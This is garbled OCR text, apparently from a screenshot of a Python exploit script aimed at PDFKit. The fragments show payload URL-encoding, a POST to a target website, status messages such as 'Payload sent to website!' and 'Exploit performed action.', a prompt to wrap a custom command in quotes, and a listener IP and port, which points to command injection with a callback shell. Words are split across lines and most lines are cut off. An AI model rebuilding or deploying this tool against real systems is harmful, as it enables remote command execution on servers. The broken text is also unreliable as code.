
quote
(
payload
,
 safe
=
""
)
st
(
website
,
 postArg
)
RED: {color.red}Couldn't connect to website!{color
T: {color.gold}Payload sent to website!{color.no}"
S: {color.green}Exploit performed action.{color.no
G: {color.gold}Wrap custom command in \"quotes\" i
 {color.green}Copy the payload above into a PDFKit
kit.{color.no}"
)
P: {color.gold}{listenIP}:{listenPort}{color.no}"
)